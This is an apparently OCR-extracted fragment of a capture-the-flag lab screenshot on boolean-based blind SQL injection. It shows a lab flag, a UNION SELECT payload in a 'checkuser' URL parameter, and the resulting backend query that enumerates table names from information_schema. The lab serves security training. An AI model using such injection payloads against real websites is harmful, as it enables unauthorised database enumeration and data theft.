 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin5' UNION SELECT 1,2,3 FROM in
{"taken":false}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin5' UNION SELECT 1,2,3 FROM
information_schema.tables WHERE
table_schema = 'sqli_three' and
table_name like 'a%';--' LIMIT 1
SQL Results